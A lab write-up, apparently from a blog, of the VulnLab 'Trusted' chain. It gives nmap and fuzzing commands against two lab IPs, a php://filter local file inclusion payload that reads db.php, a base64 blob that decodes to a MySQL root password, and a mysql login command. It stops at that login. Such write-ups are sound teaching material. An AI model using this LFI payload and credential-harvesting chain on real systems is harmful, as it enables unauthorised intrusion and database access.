VulnLab -- Trusted Writeup

Trusted
Hello Friends,
Remo is Back
In this write-up, I’ll walk through how I pwned the Trusted chain from VulnLab. From initial enumeration to gaining root access, I’ll explain the key steps, tools, and techniques used to complete the chain.


Let’s start by scanning the chain.
1
sudo nmap -sC -sV -sS -O -A -oN scanned.txt -p 5985,49678,139,3389,636,49669,593,49664,9389,62936,49667,49677,464,3269,49666,49665,49687,88,445,47001,53,389,135,49672,53165,3268 --min-rate=1000 10.10.204.85

Unlike the normal boxes the chain have 2 initial IP so let’s scan the second IP
1
sudo nmap -sC -sV -sS -O -A -oN scanned-86.txt -p 5985,49687,49677,53,59884,49666,49664,593,3389,47001,49668,636,63622,389,139,49672,49667,3306,135,443,445,9389,88,49665,49678,80,464 --min-rate=1000 10.10.204.86
Now let’s go FUZZ for interesting directory
1
ffuf -u "http://10.10.204.86/FUZZ" -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt

Now let’s go and see what it have.

Now let’s start fuzz for any interesting files under this website
1
gobuster dir --url http://10.10.204.86/dev/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt -x php

and we got the db.php file so let’s get it’s content from the website
1
https://10.10.204.86/dev/index.html?view=php://filter/read=convert.base64-encode/resource=db.php

notice that from the LFI we got the content of the db.php file so let’s decode it
1
echo "PD9waHAgDQokc2VydmVybmFtZSA9ICJsb2NhbGhvc3QiOw0KJHVzZXJuYW1lID0gInJvb3QiOw0KJHBhc3N3b3JkID0gIlN1cGVyU2VjdXJlTXlTUUxQYXNzdzByZDEzMzcuIjsNCg0KJGNvbm4gPSBteXNxbGlfY29ubmVjdCgkc2VydmVybmFtZSwgJHVzZXJuYW1lLCAkcGFzc3dvcmQpOw0KDQppZiAoISRjb25uKSB7DQogIGRpZSgiQ29ubmVjdGlvbiBmYWlsZWQ6ICIgLiBteXNxbGlfY29ubmVjdF9lcnJvcigpKTsNCn0NCmVjaG8gIkNvbm5lY3RlZCBzdWNjZXNzZnVsbHkiOw0KPz4=" | base64 -d

and we got the mysql password so let’s try to connect to it
1
mysql -h 10.10.204.86 -u 'root' -p
